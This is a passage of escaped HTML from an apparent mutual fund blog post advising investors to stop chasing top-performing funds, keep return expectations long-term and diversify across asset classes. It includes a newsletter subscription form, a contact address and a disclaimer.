style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBesides the above mentioned points, all the constant switching makes managing your portfolio a herculean task.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYou are left with an over bloated portfolio that becomes difficult to track and manage and if there are newer regulatory changes like say ceasing of fresh investments into a fund that makes things only tricky.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: medium; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2025\/05\/stepup-sip-discussed-and-explained-in-detail.html\" style=\"color: #2cc990; margin: 0px; padding: 0px; text-align: left; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EClick here to read\u0026nbsp;\u003C\/span\u003Eabout\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003EStepup SIP \u0026amp; why you must consider it\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: medium; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: medium; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003EKeep your Expectations in check\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you’re expecting 12% returns then keep in mind that this is not going to be an annual occurrence.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe returns expectations have to be long term, over the long term that is 5 years and beyond it is reasonable to expect such average returns.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBut if you are expecting such returns each passing year then you are in for major disappointment.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESo many investors invest in a fund that has recently done well expecting the fund to go even higher the next year only to be left disappointed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EEquity returns are not linear, equity markets can have stay sideways for longer than expected.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESo if you are execrating the recently best or top performing mutual fund to continue its rally then prepare to be disappointed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003EAre you investing in the right mutual funds?\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h5\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/form\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003EDiversify Instead\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYes, you should have a well-diversified mutual fund portfolio but you should also diversify well within different asset classes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENot all asset classes do well at the same time, each one them has their phase.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOne can argue that equity has potential for better returns in the long run but it can also go through prolonged periods of lull.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMost retail investors withdraw in panic, therefore it is always better to diversify across different asset classes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EInstead of looking for the best performing mutual funds, diversify across different asset classes like debt, equity, fixed income instruments, etc. so you do not feel the need to chase and can instead let compounding work.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003EWhat should you do instead\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EPick funds that are in line with your risk profile rather than one with the highest returns.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EUnderstand the strategy applied by a fund and ask yourself whether you’d be comfortable with it or not.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDiversify not only within different asset classes but also within different investing styles instead of chasing the latest fad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDo no redeem your investments unless your goals have been achieved, let time weave its magic.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 